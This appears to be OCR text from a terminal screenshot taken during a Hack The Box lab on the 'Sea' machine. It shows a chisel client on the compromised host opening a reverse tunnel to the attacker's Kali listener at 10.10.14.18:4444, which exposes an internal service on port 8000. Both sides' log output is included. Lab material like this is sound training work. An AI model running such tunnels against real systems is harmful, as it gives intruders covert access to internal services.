 amay@sea:/tmp$
amay@sea:/tmp$ ./chisel_1.10.1_linux_amd64 client 10.10.14.18:4444 R:3000:127.0.0.1:8000
2025/01/20 21:37:33 client: Connecting to ws://10.10.14.18:4444
2025/01/20 21:37:34 client: Connected (Latency 40.634525ms)
kali@kali: ~/htb/sea 156x21
┌──(kali㉿kali)-[~/htb/sea]
└─$ chisel server --reverse --port 4444
2025/01/20 16:37:02 server: Reverse tunnelling enabled
2025/01/20 16:37:02 server: Fingerprint zVhp+fnwFGOdoymEkZc0twL3f81OzTfvXslPVxDMTzg=
2025/01/20 16:37:02 server: Listening on http://0.0.0.0:4444
2025/01/20 16:37:34 server: session#1: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/01/20 16:37:34 server: session#1: tun: proxy#R:3000=>8000: Listening